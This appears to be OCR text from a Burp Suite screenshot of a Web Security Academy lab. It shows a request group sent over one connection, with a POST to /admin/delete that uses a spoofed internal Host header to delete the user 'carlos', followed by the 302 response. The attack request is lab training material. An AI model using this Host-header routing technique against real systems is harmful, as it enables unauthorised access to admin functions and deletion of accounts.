 Group 1 2 < 6 × 7 × +
Send group (single connection) Cancel < > Target: https://0a1e007e04e03d3084ee135700e30027.h1-web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /admin/delete HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: session=Kdr0Z0bMhkstO4Ipfo087NgG1RCGyMm3; _lab=
48%7cMC4CFQCVYrDRgTS61tlDW7Nrm9%2bDhQ%2brAQIVAImqAm4G4eor4%2f9d4ME%2ftmA2%2f4RDBQwklzasEzSiQUDhwxpSI2UusqhkhxK
770vFA%2bI6S4YnoW3jRMgu%2bjcBzXMGTYcPmmu9OK5UJX82RbGcgD7Inh4IJOLdO7KI2sM9gSRWPJ7WGMSYMZNZ5w%3d%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1e007e04e03d3084ee135700e30027.h1-web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 55
19
20
21 csrf=zR7AThTLhAURu81kiiOcFQqw3INAC7RU&username=carlos
Search 0 highlights
Response
Pretty Raw Hex R... \n
1 HTTP/1.1 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Keep-Alive: timeout=10
5 Content-Length: 0
6
7
csrf × 0 highlights
Inspector
Notes
Ready 107 bytes | 185 millis
Event log (1) All issues (65) Memory: 210.6MB